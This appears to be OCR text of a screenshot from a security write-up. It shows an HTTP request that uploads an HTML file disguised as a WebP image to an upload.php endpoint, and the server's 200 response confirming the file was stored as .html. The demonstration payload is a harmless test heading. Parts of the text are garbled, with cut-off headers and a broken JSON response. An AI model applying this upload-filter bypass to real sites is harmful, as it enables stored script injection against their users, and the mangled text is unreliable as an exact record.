 POST
/upload.php?u
----------7da3d815208100x1.3b0dda6572c13p14
Content-Disposition: form-data; name="file";
filename="ic_app_logo.html"
Content-Type: image/webp
<h1>test</h1>
----------7da3d815208100x1.3b0dda6572c13p14--
1 HTTP/1.1 200 OK
ate: Mon, 07 Jun 2021 07:46:26 GMT
ontent-Type: text/html; charset=UTF-8
4 Connection: close
5 Set-Cookie: tgw_l7_route=f0f10c85ce2957656433a5999c63e00c;
Expires=Mon, 07-Jun-2021 07:46:56 GMT; Path=/
6 Server: nginx/1.18.0
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.8
9 Expires: Thu, 19 Nov 1981 08:52:00 GMT
10 Cache-Control: no-store, no-cache, must-revalidate
11 Pragma: no-cache
12 X-Content-Type-Options: nosniff
13 X-XSS-Protection: 1; mode=block
14 Content-Length: 203
15
16 {"sta l":"\/u
p 24.html","title":"162
3051987738924.html","original":"ic_app_logo.html","type":".html"
,"size":13}
HACK之道